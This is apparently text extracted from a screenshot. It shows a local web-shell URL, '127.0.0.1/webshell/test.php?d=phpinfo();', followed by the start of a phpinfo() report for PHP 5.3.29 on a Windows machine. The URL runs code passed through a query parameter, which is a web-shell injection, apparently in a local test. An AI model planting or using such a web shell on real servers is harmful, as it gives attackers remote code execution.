 127.0.0.1/webshell/test.php?d=phpinfo();
2
PHP Version 5.3.29
php
System Windows NT LAFFREX 6.2 build 9200 (Unknow Windows version) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS